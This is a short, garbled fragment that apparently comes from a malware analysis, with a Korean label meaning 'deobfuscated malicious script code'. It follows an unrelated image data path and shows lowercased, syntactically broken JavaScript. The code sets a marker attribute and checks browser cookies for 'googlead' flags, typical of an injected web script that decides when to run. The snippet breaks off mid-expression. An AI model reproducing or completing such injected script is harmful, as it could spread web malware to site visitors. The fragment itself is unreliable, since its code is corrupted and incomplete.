 setattribute("bn","woyouyizhixiaomaolv"); 난독화해제된악성스크립트코드 if(document.cookie.indexof("googlead")==-1 document. cookie.indexof("googlead2")==-1){var cookiename = document.cookie.indexof("googlead") == -1?